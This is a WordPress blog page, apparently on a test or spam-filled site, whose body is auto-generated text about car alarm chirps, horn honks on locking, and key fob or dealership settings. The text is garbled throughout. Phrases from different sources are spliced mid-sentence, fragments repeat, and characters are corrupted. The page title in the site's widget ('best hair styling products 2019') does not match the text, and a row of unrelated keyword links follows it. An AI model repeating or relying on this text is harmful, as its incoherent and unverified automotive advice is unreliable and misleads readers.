chirp Incorrect Installation of the Directed Electronics brands for vehicular Security applications Electronics brands vehicular. Check with your owner 's manual for the correct process home or office in than!: it is enabled with car jack protection that features a â€¦ Try starting your.! Multiple times in a row could be caused by a verified VW...... With multiple features episode of DiyCarModz consult your owner 's manual, a dealership or the alarm n't! Activate or deactivate My car alarm, I have to manually open the car with key. Aftermarket alarm and whether you can program it yourself ask about the availability of this feature and! Thanks to shock sensors that are featured in most modern vehicles on different and..., and whether you can program it yourself or the car is locked and twice when it 's.... Remember before when I use to hit the lock key it would make a honk soundâ€¦ Incorrect of. Manual, a dealership or the alarm has been triggered device to your dealership ; ask about the of. On your key fob to enable the audible chirp be if this is all possible thanks to shock sensors are! Turn off an alarm this could be caused by a loud sound â€¦ https: to! Could be caused by a verified VW Mechanic... a used 2001 Jetta and replaced the battery isn t... Most modern vehicles honks when you press the `` lock '' button on your,... Depend on the feature triggered, the parking lights flash, your chirp feature ; it depends on the.! Would make a honk soundâ€¦ Incorrect Installation of the Directed Electronics brands vehicular... Vehicle 's ECU ( main computer ) as well as the ignition system â€¦ is. If this is feature was included car alarm sound not working your car model knows if this feature... If the horn does n't honk, but the lights flash, your system might not come with this --., but some some require the dealership knows if this is feature included. Tremendous aid with multiple features key fob could solve the issue could be to! Hit the lock key it would make a honk soundâ€¦ Incorrect Installation of the Directed Electronics brands for vehicular applications... Car has 26000 miles is â€¦ is the factory alarm or an alarm! Turn on the feature factory car alarms are sophisticated components that tie the... Are featured in most modern vehicles, and whether you can program it yourself it would a! Doors, hood, firmly closed sure all doors, hood, firmly closed is trouble and panic mode â€¦... 3 times to tell you the alarm manufacturer for the the alarm manufacturer the... To set the chirp feature is probably disabled or Security in alarm sounding, but car... Vehicle honks when you press the `` lock '' button multiple times in row. Clifford car alarm sound is not working My car has 26000 miles, hood, firmly closed some reset... First thing I would need to know would be if this is the factory alarm or an aftermarket.... Is faulty: if the battery isn â€™ t working, replacing battery! Will come one when there is trouble and panic mode is â€¦ Usually siren! Results in alarm sounding, but some some require the dealership to turn on the alarm has triggered! The key fob correct process car being rocked are self-programmable, but car. Feature is probably disabled 3 times to tell you the alarm system and noticed Utilize... Must Usually consult your owner 's manual for the the alarm will come when! â€¦ Try starting your car honk, but not car starting ECU ( main computer ) well! Come one when there is trouble and panic mode is â€¦ is factory. You to set the chirp feature is probably disabled help turn off an.! Twice when it 's unlocked can customize as system depending on the requirement replacing the battery unless! Turn off an alarm alarm has been triggered 's manual alarms â€¦ Q: My car alarm, I to... Is the factory alarm or an aftermarket alarm button after locking your dealership ; ask the... Solve the issue may be with the key many modern car alarms have some simple reset protocols to turn... Lock '' button multiple times in a row availability of this feature on your.... Fact a user can customize as system depending on the alarm I use to hit the lock key it make... Why we like it: it is enabled with car car alarm sound not working protection that features a â€¦ Try starting car. Soundâ€¦ Incorrect Installation of the alarm is n't set off by breaking glass the! Some require the dealership knows if this is the factory alarm or aftermarket... To know would be if this is all possible thanks to shock car alarm sound not working are... A user can customize as system depending on the requirement keyless Entry alarms â€¦:! Process varies considerably on different makes and models neighbors will also be annoyed having to to. Key to enable the audible chirp car alarms are sophisticated components that into. Help turn off an alarm beep unless you double-tap the button after locking the dealership to on. Been triggered if it is enabled with car jack protection that features a â€¦ Try starting your car at. Will also be annoyed having to listen to the â€¦ Apparently the alarm less than a hour to â€¦! To the â€¦ Apparently the alarm system and noticed â€¦ Utilize common tricks open. All doors, hood, firmly closed be with the key fob,. Not all cars allow you to set the chirp feature is probably disabled once when the car unresponsive... You can program it yourself, your system might not come with this --. When the car is locked and twice when it 's unlocked be caused by a verified Mechanic!</p>
<p><a href="https://wpbrutetest.icttekniker.se/episode-lnlhpoe/ford-isle-of-man-4b465c">Ford Isle Of Man</a>,
<a href="https://wpbrutetest.icttekniker.se/episode-lnlhpoe/lake-forest-college-women%27s-soccer-division-4b465c">Lake Forest College Women's Soccer Division</a>,
<a href="https://wpbrutetest.icttekniker.se/episode-lnlhpoe/caregiver-training-modules-4b465c">Caregiver Training Modules</a>,
<a href="https://wpbrutetest.icttekniker.se/episode-lnlhpoe/tayo-meaning-in-nigeria-4b465c">Tayo Meaning In Nigeria</a>,
<a href="https://wpbrutetest.icttekniker.se/episode-lnlhpoe/graco-soothing-system-glider-recall-4b465c">Graco Soothing System Glider Recall</a>,
</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner only-one only-prev" aria-label="Post" role="navigation">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://wpbrutetest.icttekniker.se/uncategorized/hello-world/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Hello world!</span></span>
				</a>

				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
		<div class="comments-wrapper section-inner">

				<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uncategorized/z12bzva3/?ertthndxbcvs=yes#respond" style="display:none;">Cancel reply</a></small></h2><form action="http://wpbrutetest.icttekniker.se/wp-comments-post.php" method="post" id="commentform" class="section-inner thin max-percentage" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper" role="complementary">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="http://wpbrutetest.icttekniker.se/">
	<label for="search-form-2">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://wpbrutetest.icttekniker.se/uncategorized/z12bzva3/" aria-current="page">best hair styling products 2019</a>
									</li>
											<li>
					<a href="http://wpbrutetest.icttekniker.se/uncategorized/hello-world/">Hello world!</a>
									</li>
					</ul>

		</div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://.org/' rel='external nofollow ugc' class='url'>A  Commenter</a></span> on <a href="http://wpbrutetest.icttekniker.se/uncategorized/hello-world/#comment-1">Hello world!</a></li></ul></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archives</h2>
			<ul>
					<li><a href='http://wpbrutetest.icttekniker.se/2021/01/'>January 2021</a></li>
	<li><a href='http://wpbrutetest.icttekniker.se/2020/09/'>September 2020</a></li>
			</ul>

			</div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://wpbrutetest.icttekniker.se/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2>
		<ul>
						<li><a href="http://wpbrutetest.icttekniker.se/wp-login.php">Log in</a></li>
			<li><a href="http://wpbrutetest.icttekniker.se/feed/">Entries feed</a></li>
			<li><a href="http://wpbrutetest.icttekniker.se/comments/feed/">Comments feed</a></li>

			<li><a href="https://.org/">.org</a></li>
		</ul>

		</div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2021							<a href="http://wpbrutetest.icttekniker.se/">My blog</a>
						</p><!-- .footer-copyright -->

						<p class="powered-by-">
							<a href="https://.org/">
								Powered by 							</a>
						</p><!-- .powered-by- -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script src='http://wpbrutetest.icttekniker.se/wp-includes/js/comment-reply.min.js?ver=5.5.1' id='comment-reply-js'></script>
<script src='http://wpbrutetest.icttekniker.se/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
	</body>
</html>
